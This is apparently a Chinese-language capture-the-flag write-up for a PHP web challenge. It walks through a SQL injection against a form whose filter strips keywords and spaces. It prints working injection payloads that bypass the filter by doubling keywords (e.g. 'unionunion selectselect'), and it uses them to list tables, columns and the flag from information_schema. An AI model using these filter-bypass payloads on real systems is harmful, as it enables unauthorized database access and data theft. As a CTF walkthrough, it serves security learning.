

题目界面如上图 可见通过提交与php进行交互

首先尝试手动测试sql注入



发现可能存在注入点

尝试查表，但是失败



关键字被过滤

1'unionunion selectselect flag fromfrom flag wherewhere 't'='t

使用关键字翻倍法再次进行查询



发现关键字通过检测，但是空格被过滤了

于是使用（关键字+空格）翻倍法

1'  unionunion  selectselect  table_name  fromfrom  information_schema.tables  wherewhere  '1'='1

直接爆破所有表名。



发现了flag的身影

查询字段名

1' unionunion selectselect column_namcolumn_namee fromfrom information_schema.coluinformation_schema.columnsmns wherewhere table_name='flag



1'unionunion selectselect flag fromfrom flag wherewhere 't'='t



后记：本题思路

1：尝试查表—发现关键字被过滤

2：再次查表—发现空格被过滤

3：三次查表—发现名为flag的表

4：表查字段—发现名为flag的字段

5：段表联查—发现flag数值